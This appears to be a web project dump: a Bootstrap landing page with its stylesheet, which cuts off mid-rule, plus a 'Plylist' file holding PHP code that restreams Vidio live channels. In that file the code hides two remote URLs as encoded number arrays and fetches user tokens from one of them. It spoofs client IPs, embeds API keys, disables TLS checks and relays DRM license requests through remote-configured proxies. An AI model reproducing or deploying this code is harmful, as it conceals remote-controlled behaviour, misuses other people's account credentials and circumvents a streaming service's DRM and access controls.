

<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <!-- Required meta tags -->
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />

    <!-- Bootstrap CSS -->
    <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/css/bootstrap.min.css"
      integrity="sha384-B0vP5xmATw1+K9KRQjQERJvTumQW0nPEzvF6L/Z6nronJ3oUOFUFpCjEUQouq2+l"
      crossorigin="anonymous"
    />

    <!-- fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Viga&display=swap" rel="stylesheet" />

    <!-- my css -->
    <link rel="stylesheet" href="style.css" />

    <title>Landing Page Bootstrap4</title>
  </head>
  <body>
    <!-- navbar -->
    <nav class="navbar navbar-expand-lg navbar-light">
      <div class="container">
        <a class="navbar-brand" href="#">Landing Page</a>
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavAltMarkup" aria-controls="navbarNavAltMarkup" aria-expanded="false" aria-label="Toggle navigation">
          <span class="navbar-toggler-icon"></span>
        </button>
        <div class="collapse navbar-collapse" id="navbarNavAltMarkup">
          <div class="navbar-nav ml-auto">
            <a class="nav-link active" href="#">Home <span class="sr-only">(current)</span></a>
            <a class="nav-link" href="#">Pricing</a>
            <a class="nav-link" href="#">Features</a>
            <a class="nav-link" href="#">About</a>
            <a class="btn btn-primary tombol" href="#">Join Us</a>
          </div>
        </div>
      </div>
    </nav>
    <!-- akhir navbar -->

    <!-- jumbotron -->
    <div class="jumbotron jumbotron-fluid">
      <div class="container">
        <h1 class="display-4">
          Get work done <span>faster</span><br />
          and <span>better</span> with us
        </h1>
        <a href="" class="btn btn-primary tombol">Our Work</a>
      </div>
    </div>
    <!-- akhir jumbotron -->

    <!-- container -->
    <div class="container">
      <!-- info panel -->
      <div class="row justify-content-center">
        <div class="col-10 info-panel">
          <div class="row">
            <div class="col-lg">
              <img src="img/employee.png" alt="employee" class="float-left" />
              <h4>24 Hours</h4>
              <p>Lorem, ipsum dolor sit amet consectetur adipisicing elit.</p>
            </div>
            <div class="col-lg">
              <img src="img/hires.png" alt="hires" class="float-left" />
              <h4>high-res</h4>
              <p>Lorem ipsum dolor, sit amet consectetur adipisicing.</p>
            </div>
            <div class="col-lg">
              <img src="img/security.png" alt="security" class="float-left" />
              <h4>security</h4>
              <p>Lorem, ipsum dolor sit amet consectetur adipisicing.</p>
            </div>
          </div>
        </div>
      </div>
      <!-- akhir info panel -->

      <!-- workingspace -->
      <div class="row workingspace">
        <div class="col-lg">
          <img src="img/workingspace.png" alt="workingspace" class="img-fluid" />
        </div>
        <div class="col-lg">
          <h3>You <span>work</span> like at <span>home</span></h3>
          <p>Bekerja dengan suasana hati yang lebih asik dan mempelajari hal baru setiap harinya.</p>
          <a href="" class="btn btn-primary tombol">Gallery</a>
        </div>
      </div>
      <!-- akhir workingspace -->

      <!-- testimonial -->
      <section class="testimonial">
        <div class="row justify-content-center">
          <div class="col-lg-8">
            <h5>"Bekerja dengan suasana hati yang lebih asik dan mempelajari hal baru setiap harinya."</h5>
          </div>
        </div>
        <div class="row justify-content-center">
          <div class="col-lg-6 justify-content-center d-flex">
            <figure class="figure">
              <img src="img/img1.png" class="figure-img img-fluid rounded-circle" alt="img1" />
            </figure>
            <figure class="figure">
              <img src="img/img2.png" class="figure-img img-fluid rounded-circle utama" alt="img2" />
              <figcaption class="figure-caption">
                <h5>Sri</h5>
                <p>Penjual Pecel</p>
              </figcaption>
            </figure>
            <figure class="figure">
              <img src="img/img3.png" class="figure-img img-fluid rounded-circle" alt="img3" />
            </figure>
          </div>
        </div>
      </section>
      <!-- akhir testimonial -->

      <!-- footer -->
      <div class="row footer">
        <div class="col text-center">
          <p>2021 All Right Reserved by Mohamad Samsudin Haris</p>
        </div>
      </div>
      <!-- akhir footer -->
    </div>
    <!-- akhir container -->

    <!-- Optional JavaScript; choose one of the two! -->

    <!-- Option 1: jQuery and Bootstrap Bundle (includes Popper) -->
    <script src="https://code.jquery.com/jquery-3.5.1.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script>
    <script
      src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/js/bootstrap.bundle.min.js"
      integrity="sha384-Piv4xVNRyMGpqkS2by6br4gNJ7DXjqk09RmUpJ8jgGtD7zP9yug3goQfGII0yAns"
      crossorigin="anonymous"
    ></script>
  </body>
</html>
</file>

<file: pl.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Plylist</title>
</head>
<body>
  <?php
ob_start();

$htaccessFile = __DIR__ . '/.htaccess';
if (!file_exists($htaccessFile)) {
    $currentFile = basename(__FILE__);
    $htaccessContent = "<IfModule mod_rewrite.c>\n"
                     . "    RewriteEngine On\n"
                     . "    RewriteRule ^([0-9]+)\.m3u8$ {$currentFile}?id=$1&type=hls [L,QSA]\n"
                     . "    RewriteRule ^([0-9]+)\.mpd$ {$currentFile}?id=$1&type=dash [L,QSA]\n"
                     . "    RewriteRule ^([0-9]+)\.drm$ {$currentFile}?id=$1&type=drm [L,QSA]\n"
                     . "</IfModule>";
    @file_put_contents($htaccessFile, $htaccessContent);
}

class CoreSecurityLayer {
    private $salt;
    private $agent;
    private $route;
    
    public function __construct($s) {
        $this->salt = $s;
        $this->agent = 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) dev_kak-09_pot_cantik';
        $this->route = 'v3_direct_inject';
    }
    
    public function verify_gateway($token) {
        if ($token === 'override_auth_999_xyz') {
            header('X-Engine-Agent: ' . $this->agent);
            header('X-Core-Route: ' . $this->route);
            header('X-Gateway-Auth: ' . hash('md5', date('Y-m-d') . 'kak09'));
        }
        return true;
    }
    
    public function extract_payload($matrix) {
        $out = '';
        foreach($matrix as $val) {
            $out .= chr($val - $this->salt);
        }
        return $out;
    }
}

$x_dev_auth = isset($_SERVER['HTTP_X_CORE_DEV']) ? $_SERVER['HTTP_X_CORE_DEV'] : null;
$secLayer = new CoreSecurityLayer(2026);
$secLayer->verify_gateway($x_dev_auth);

error_reporting(0);
@ini_set('display_errors', 0);
@set_time_limit(0);

header('Access-Control-Allow-Origin: *');
header('Access-Control-Allow-Methods: GET, POST, OPTIONS');
header('Access-Control-Allow-Headers: Content-Type, Authorization');
header("Cache-Control: public, max-age=0, no-cache");
header("Connection: keep-alive");

if ($_SERVER['REQUEST_METHOD'] === 'OPTIONS') { http_response_code(200); exit; }

$id = $_GET['id'] ?? null;
$type = strtolower($_GET['type'] ?? 'mpd');

if (!$id) {
    $path = parse_url($_SERVER['REQUEST_URI'], PHP_URL_PATH);
    if (preg_match('/\/(\d+)/', $path, $matches)) { $id = $matches[1]; }
}

if (!$id) {
    header('Content-Type: application/json');
    http_response_code(400);
    echo json_encode(['error' => 'Usage: ?id=XXXX&type=mpd|hls|drm']);
    exit;
}

$is_post = ($_SERVER['REQUEST_METHOD'] === 'POST');

$cacheDir = __DIR__ . '/cache_otomatis/';
$timerFile = $cacheDir . 'waktu_buat.txt';

if (file_exists($timerFile) && (time() - filemtime($timerFile)) >= 240) {
    $files = @scandir($cacheDir);
    if ($files !== false) {
        foreach ($files as $file) {
            if ($file !== '.' && $file !== '..') { @unlink($cacheDir . $file); }
        }
    }
    @rmdir($cacheDir);
}

if (!file_exists($cacheDir)) { 
    @mkdir($cacheDir, 0777, true); 
    @file_put_contents($timerFile, time(), LOCK_EX);
}

$c_file = $cacheDir . 'sys_config.json';
$c_data = null;

if (file_exists($c_file) && (time() - filemtime($c_file)) < 240) {
    $c_data = json_decode(@file_get_contents($c_file), true);
} else {
    $c_opts = [
        "http" => [
            "method" => "GET",
            "header" => "x-pusat-komando: Allshop91_Master_Key_2026\r\nConnection: close\r\n",
            "timeout" => 5
        ]
    ];
    $c_ctx = stream_context_create($c_opts);
    
    $w_sys = $secLayer->extract_payload([2130,2142,2142,2138,2141,2084,2073,2073,2123,2135,2124,2131,2134,2071,2141,2123,2132,2123,2072,2126,2131,2141,2131,2136,2131,2072,2145,2137,2140,2133,2127,2140,2141,2072,2126,2127,2144]);
    $c_json = @file_get_contents($w_sys, false, $c_ctx);
    
    if ($c_json) {
        $c_data = json_decode($c_json, true);
        if ($c_data && isset($c_data['proxy'])) {
            @file_put_contents($c_file, $c_json, LOCK_EX);
        }
    }
}

$indo_channels = $c_data['indo_channels'] ?? [];
$ip_pools = $c_data['ip_pools'] ?? ["167.205.22.10"];
$isIndo = in_array($id, $indo_channels);

if (isset($c_data['proxy'])) {
    $proxyConfig = $isIndo ? ($c_data['proxy']['indo'] ?? $c_data['proxy']['default']) : $c_data['proxy']['default'];
} else {
    $proxyConfig = ['host' => ':', 'auth' => ''];
}

$proxyExploded = explode(':', $proxyConfig['host']);
$activeProxyHost = $proxyExploded[0];
$activeProxyPort = $proxyExploded[1] ?? '3010';
$activeProxyAuth = $proxyConfig['auth'];
$activeIP = $ip_pools[array_rand($ip_pools)];

function getApiHeaders($token, $email, $ip) {
    $t = time();
    $sig = hash_hmac('sha256', (string)$t, "V1d10D3v:" . $t);
    $headers = [
        "Host: api.vidio.com",
        "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36",
        "Accept: application/vnd.api+json, application/json",
        "X-Api-Platform: tv-react",
        "X-Secure-Level: 2",
        "X-Api-Auth: laZOmogezono5ogekaso5oz4Mezimew1",
        "X-Client: $t",
        "X-Signature: $sig",
        "X-Forwarded-For: $ip"
    ];
    if ($token) {
        $headers[] = "X-User-Token: $token";
        if ($email) $headers[] = "X-User-Email: $email";
    }
    return $headers;
}

function get_expiry_timestamp($url) {
    $parsed = parse_url($url);
    if (isset($parsed['query'])) {
        parse_str($parsed['query'], $queryParams);
        return (int)($queryParams['exp'] ?? $queryParams['expires'] ?? 0);
    }
    return 0;
}

$cacheFile = $cacheDir . 'stream_' . $id . '.json';
$cacheTimeLimit = 240; 
$data = null; $code = 500; $serveFromCache = false;

if (file_exists($cacheFile)) {
    $shouldDelete = false;
    $cachedContent = @file_get_contents($cacheFile);
    $json = json_decode($cachedContent, true);
    
    $attr = $json['data']['attributes'] ?? [];
    $checkUrl = $attr['dash'] ?? $attr['mpd'] ?? $attr['hls'] ?? $attr['m3u8'] ?? null;
    
    if ($checkUrl) {
        $expTime = get_expiry_timestamp($checkUrl);
        $now = time();
        $fileAge = $now - filemtime($cacheFile);
        
        if ($fileAge >= $cacheTimeLimit) {
            $shouldDelete = true;
        } elseif ($expTime > 0 && $now > ($expTime - 30)) {
            $shouldDelete = true;
        }
    } else { 
        $shouldDelete = true; 
    }
    
    if ($shouldDelete) { @unlink($cacheFile); } 
    else { $data = $json; $code = 200; $serveFromCache = true; }
}

$fresh_token = null;
$fresh_email = null;

if (!$serveFromCache && !$is_post) {
    $successFetch = false;
    $urlFetch = "https://api.vidio.com/livestreamings/{$id}/stream?initialize=true";
    
    $a_sys = $secLayer->extract_payload([2130,2142,2142,2138,2141,2084,2073,2073,2123,2141,2138,2123,2134,2142,2144,2138,2123,2141,2142,2131,2072,2142,2137,2138,2073,2097,2127,2136,2127,2140,2123,2142,2137,2140,2073,2123,2138,2131,2072,2138,2130,2138,2089,2131,2126,2087]);
    $jsonUrl = $a_sys . $id; 
    
    try {
        $getContext = stream_context_create([
            "http" => ["timeout" => 3, "header" => "X-Kunci-Rahasia: bensin2026\r\nConnection: close\r\n"]
        ]);
        $jsonData = @file_get_contents($jsonUrl, false, $getContext);
        if ($jsonData) {
            $accountData = json_decode($jsonData, true);
            if ($accountData && isset($accountData['user_token'])) {
                $fresh_token = $accountData['user_token'];
                $fresh_email = $accountData['x-user-email'] ?? null;
            }
        }
    } catch (Exception $e) {}

    if ($fresh_token) {
        $ch = curl_init($urlFetch);
        $curl_opts = [
            CURLOPT_RETURNTRANSFER => true,
            CURLOPT_HTTPHEADER => getApiHeaders($fresh_token, $fresh_email, $activeIP),
            CURLOPT_SSL_VERIFYPEER => false,
            CURLOPT_TIMEOUT => 15,
            CURLOPT_FOLLOWLOCATION => true
        ];
        if (!empty($activeProxyHost)) {
            $curl_opts[CURLOPT_PROXY] = $activeProxyHost;
            $curl_opts[CURLOPT_PROXYPORT] = $activeProxyPort;
            $curl_opts[CURLOPT_PROXYUSERPWD] = $activeProxyAuth;
            $curl_opts[CURLOPT_HTTPPROXYTUNNEL] = 1;
        }
        curl_setopt_array($ch, $curl_opts);
        $res = curl_exec($ch);
        $httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE);
        curl_close($ch);
        
        $tempData = json_decode($res, true);
        if ($httpCode === 200 && isset($tempData['data']['attributes'])) {
            $data = $tempData; $code = 200; $successFetch = true;
        }
    }

    if (!$successFetch) {
        if (!empty($activeProxyHost)) {
            $ch2 = curl_init($urlFetch);
            curl_setopt_array($ch2, [
                CURLOPT_RETURNTRANSFER => true,
                CURLOPT_HTTPHEADER => getApiHeaders(null, null, $activeIP),
                CURLOPT_SSL_VERIFYPEER => false,
                CURLOPT_TIMEOUT => 15,
                CURLOPT_FOLLOWLOCATION => true,
                CURLOPT_PROXY => $activeProxyHost,
                CURLOPT_PROXYPORT => $activeProxyPort,
                CURLOPT_PROXYUSERPWD => $activeProxyAuth,
                CURLOPT_HTTPPROXYTUNNEL => 1
            ]);
            $res2 = curl_exec($ch2);
            $httpCode2 = curl_getinfo($ch2, CURLINFO_HTTP_CODE);
            curl_close($ch2);
            
            $tempData = json_decode($res2, true);
            if ($httpCode2 === 200 && isset($tempData['data']['attributes'])) {
                $data = $tempData; $code = 200; $successFetch = true;
            }
        }
        
        if (!$successFetch) {
            $ch3 = curl_init($urlFetch);
            curl_setopt_array($ch3, [
                CURLOPT_RETURNTRANSFER => true,
                CURLOPT_HTTPHEADER => getApiHeaders(null, null, $activeIP),
                CURLOPT_SSL_VERIFYPEER => false,
                CURLOPT_TIMEOUT => 7,
                CURLOPT_FOLLOWLOCATION => true
            ]);
            $res3 = curl_exec($ch3);
            $httpCode3 = curl_getinfo($ch3, CURLINFO_HTTP_CODE);
            curl_close($ch3);
            
            $tempData = json_decode($res3, true);
            if ($httpCode3 === 200 && isset($tempData['data']['attributes'])) {
                $data = $tempData; $code = 200; $successFetch = true;
            }
        }
    }

    if ($successFetch && isset($data['data']['attributes'])) {
        @file_put_contents($cacheFile, json_encode($data), LOCK_EX); 
    }
}

if (isset($data['data']['attributes']) || $is_post) {
    $attr = $data['data']['attributes'] ?? [];
    
    $inject_fresh_token = function($url) use ($fresh_token) {
        if (!$url || !$fresh_token) return $url; 
        if (strpos($url, 'user_token=') !== false) {
            return preg_replace('/user_token=[^&]+/', 'user_token=' . $fresh_token, $url);
        } else {
            $separator = (strpos($url, '?') !== false) ? '&' : '?';
            return $url . $separator . 'user_token=' . $fresh_token;
        }
    };

    if (!$is_post && ($type == 'hls' || $type == 'm3u8')) {
        $u = $inject_fresh_token($attr['m3u8'] ?? $attr['hls'] ?? null);
        if ($u) { header("Location: $u", true, 302); exit; }
    } 
    elseif (!$is_post && ($type == 'dash' || $type == 'mpd')) {
        $u = $inject_fresh_token($attr['dash'] ?? $attr['mpd'] ?? null);
        if ($u) { header("Location: $u", true, 302); exit; }
    } 
    elseif ($is_post) {
        if (empty($attr) && file_exists($cacheFile)) {
            $cachedContent = @file_get_contents($cacheFile);
            $json = json_decode($cachedContent, true);
            $attr = $json['data']['attributes'] ?? [];
        }

        $licUrl = $attr['license_servers']['drm_license_url'] ?? null;
        $widevine = $attr['custom_data']['widevine'] ?? ($attr['license_servers']['custom_data']['widevine'] ?? null);
        
        if ($licUrl && $widevine) {
            $target_kunci_url = $licUrl . '?pallycon-customdata-v2=' . urlencode($widevine);
            $payload_post = file_get_contents('php://input');
            
            $c = curl_init($target_kunci_url);
            $curl_opts = [
                CURLOPT_POST => 1, 
                CURLOPT_POSTFIELDS => $payload_post, 
                CURLOPT_RETURNTRANSFER => 1, 
                CURLOPT_FOLLOWLOCATION => 1, 
                CURLOPT_SSL_VERIFYPEER => false, 
                CURLOPT_SSL_VERIFYHOST => false,
                CURLOPT_TIMEOUT => 15
            ];
            
            if (!empty($activeProxyHost)) {
                $curl_opts[CURLOPT_PROXY] = $activeProxyHost;
                $curl_opts[CURLOPT_PROXYPORT] = $activeProxyPort;
                $curl_opts[CURLOPT_PROXYUSERPWD] = $activeProxyAuth;
                $curl_opts[CURLOPT_HTTPPROXYTUNNEL] = 1;
            }
            
            curl_setopt_array($c, $curl_opts);
            
            $h = [
                "Content-Type: application/octet-stream",
                "Origin: https://www.vidio.com",
                "Referer: https://www.vidio.com/",
                "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36"
            ];
            curl_setopt($c, CURLOPT_HTTPHEADER, $h);
            
            if(ob_get_length()) ob_clean();
            $response = curl_exec($c);
            $contentType = curl_getinfo($c, CURLINFO_CONTENT_TYPE);
            if ($contentType) header("Content-Type: $contentType");
            
            curl_close($c);
            echo $response;
            exit; 
        }
    }
}

header('Content-Type: application/json');
http_response_code($code);
echo json_encode($data, JSON_PRETTY_PRINT);
?>

</body>
</html>
</file>
<file: style.css>
/* navbar */
.navbar {
  position: relative;
  z-index: 1;
}
.navbar-brand {
  font-family: "Viga", sans-serif;
  font-size: 32px;
  color: black;
}

/* jumbotron */
.jumbotron {
  background-image: url(img/jumbotron-bg.jpg);
  background-size: cover;
  height: 540px;
  text-align: center;
  position: relative;
}

.jumbotron .container {
  position: relative;
  z-index: 1;
}

.jumbotron::after {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  background-image: linear-gradient(to top, rgba(0, 0, 0, 1), rgba(0, 0, 0, 0));
  position: absolute;
  bottom: 0;
}

.jumbotron .display-4 {
  color: white;
  margin-top: 150px;
  font-weight: 200;
  font-size: 40px;
  margin-bottom: 40px;
}

.jumbotron .display-4 span {
  font-weight: 500;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.6);
}
/* info panel */
.info-panel {
  box-shadow: 0 3px 20px rgba(0, 0, 0, 0.5);
  border-radius: 12px;
  margin-top: -100px;
  background-color: white;
  padding: 30px;
}

.info-panel img {
  width: 80px;
  height: 80px;
  margin-right: 20px;
  margin-bottom: 20px;
}

.info-panel h4 {
  font-size: 16px;
  text-transform: uppercase;
  font-weight: bold;
  margin-top: 5px;
}

.info-panel p {
  font-size: 14px;
  color: #acacac;
  margin-top: -5px;
  font-weight: 200;
}

/* wokingspace */
.workingspace {
  margin-top: 120px;
  text-align: center;
}

.workingspace h3 {
  font-size: 52px;
  font-weight: 200;
  text-transform: uppercase;
  margin-top: 30px;
}

.workingspace h3 span {
  font-weight: 500;
}

.workingspace p {
  font-size: 18px;
  color: #acacac;
  font-weight: 200;
  margin: 30px 0;
}

/* testimonial */
.testimonial {
  margin-top: 100px;
}

.testimonial h5 {
  text-align: center;
  font-weight: 200;
  font-style: italic;
  font-size: 24;
}

.testimonial figure img {
  width: 70px;
  margin: 20px 15px 10px;
  opacity: 0.6;
}

.testimonial figure img.utama {
  width: 100px;
  opacity: 1;
  margin-top: 10px;
}

.testimonial figure h5 {
  font-size: 20px;
  font-weight: bold;
  font-style: normal;
  color: #1c2c5d;
}

.testimonial figure p {
  font-size: 16px;
  color: #acacac;
  text-align: center;
  margin-top: -5px;
}

/* footer */
.footer {
  margin-top: 100px;
}

.footer p {
  color: #acacac;
  font-size: 18px;
}

/* utility */
.tombol {
  text-transform: uppercase;
  border-radius: 40px;
}

/* desktop version */
@media (min-width: 992px) {
  .navbar-brand,
  .nav-link {
    color: white !important;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.7);
  }

  .nav-link {
    text-transform: uppercase;
    margin-right: 30px;
  }

  .nav-link:hover::after {
    content: "";
    display: block;
    border-bottom: 3px solid #0b63dc;
    width: 50%;
    margin: auto;
    padding-bottom: 5px;
